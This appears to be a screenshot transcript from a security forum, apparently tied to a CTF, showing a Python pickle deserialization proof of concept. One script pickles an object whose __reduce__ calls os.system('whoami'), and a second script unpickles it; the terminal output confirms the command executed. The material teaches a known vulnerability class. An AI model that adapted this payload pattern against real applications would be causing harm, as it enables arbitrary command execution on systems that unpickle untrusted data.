 exp4.py
1 import os
2 from pickle import Pickler as Pkler
3 import commands
4 class chybeta(object):
5     def __reduce__(self):
6         return (os.system,("whoami",))
7 evil = chybeta()
8
9 def dump(file):
10     pkler = Pkler(file)
11     pkler.dump(evil)
12
13 with open("test","wb") as f:
14     dump(f)
15
16
exp5.py
1 from pickle import Unpickler as Unpkler
2 from io import open as Open
3 def LOAD(file):
4     unpkler = Unpkler(file)
5     return Unpkler(file).load()
6
7 with Open("test","rb") as f:
8     LOAD(f)
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL 1: bash
chybeta@ubuntu:~/qwb/2$ python exp4.py
chybeta@ubuntu:~/qwb/2$ ls -l test
-rw-rw---- 1 chybeta chybeta 40 Mar 25 20:00 test
chybeta@ubuntu:~/qwb/2$ python exp5.py
chybeta
chybeta@ubuntu:~/qwb/2$
先知社区